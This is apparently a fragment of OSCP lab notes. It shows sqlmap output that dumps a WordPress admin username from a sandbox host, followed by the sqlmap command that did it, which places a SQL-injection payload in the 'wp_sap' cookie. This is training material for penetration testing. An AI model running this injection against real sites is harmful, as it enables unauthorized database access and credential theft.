 Database: wordpress
Table: wp_users
[1 entry]
+---------------+
| user_login    |
+---------------+
| wp_ajla_admin |
+---------------+
[15:44:44] [INFO] table 'wordpress.wp_users' dumped to CSV file '/home/squid/.sqlmap/output/sandbox.local/dump/wordpress/wp_users.csv'
[15:44:44] [INFO] fetched data logged to text files under '/home/squid/.sqlmap/output/sandbox.local'
[*] ending @ 15:44:44 /2020-06-23/
squid@CoolHandKali:/Yeet/Machines/OSCP/Lab/24$ sqlmap --cookie "wp_sap=[\"1650149780')) OR 1=2 *" -u http://sandbox.local -p "wp_sap" --dbms "MariaDB" --suffix "#\"]" --level 5 --technique U --union
-cols 11 --union-char 1 -D wordpress -T wp_users -C user_login --dump -v4